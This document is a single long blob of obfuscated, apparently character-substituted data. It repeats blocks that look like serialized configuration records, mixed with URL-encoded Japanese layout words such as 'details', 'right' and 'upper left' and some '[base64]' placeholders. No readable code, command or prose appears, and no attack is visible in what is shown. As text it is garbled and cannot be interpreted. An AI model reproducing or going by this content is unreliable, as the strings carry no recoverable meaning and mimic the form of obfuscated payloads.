dc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w